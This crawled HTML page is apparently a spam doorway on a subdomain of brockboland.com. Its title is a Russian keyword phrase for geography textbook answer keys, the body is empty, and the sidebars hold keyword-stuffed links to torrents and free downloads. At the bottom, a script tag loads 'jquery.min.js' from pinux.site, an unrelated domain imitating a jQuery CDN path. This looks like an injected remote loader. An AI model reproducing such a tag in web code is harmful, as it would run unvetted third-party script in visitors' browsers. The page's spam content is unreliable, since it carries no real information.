

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-geografiya-7-klass-domogackih-gdz-uchebnik.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>География 7 класс домогацких гдз учебник - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>География 7 класс домогацких гдз учебник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-ace-of-base-all-for-you-minus.html">Ace of base all for you минус</a></li>
                                <li><a href="xtt-zolotaya-orda-torrent-skachat.html">Золотая орда торрент скачать</a></li>
                                <li><a href="xtt-moda-prezentaciya-na-angliyskom.html">Мода презентация на английском</a></li>
                                <li><a href="xtt-vek-nevinnosti-skachat-fb2.html">Век невинности скачать fb2</a></li>
                                <li><a href="xtt-skachat-pesnyu-dve-devchonki-tancuyut-na-palube.html">Скачать песню две девчонки танцуют на палубе</a></li>
                                <li><a href="xtt-otvet-grazhdaninu-na-zhalobu-obrazec.html">Ответ гражданину на жалобу образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-albom-aleksandr-dyumin-volk-besplatno.html">Скачать альбом александр дюмин волк бесплатно</a></li>
                                            <li><a href="xtt-prilozhenie-kotoryy-menyaet-golos.html">Приложение который меняет голос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-igry-cherez-torrent-batelfild-1941.html">Скачать игры через торрент бателфилд 1941</a></li>
                                            <li><a href="xtt-vse-mody-k-igre-farming-simulator-2013.html">Все моды к игре farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-2-klass-biboletova-prezentacii.html">2 класс биболетова презентации</a></li>
                                            <li><a href="xtt-azhurnoe-vyazanie-kryuchkom-shemy.html">Ажурное вязание крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-yandex-password.html">Yandex password</a></li>
                                            <li><a href="xtt-minusovka-pesni-samiry-fioletovo.html">Минусовка песни самиры фиолетово</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
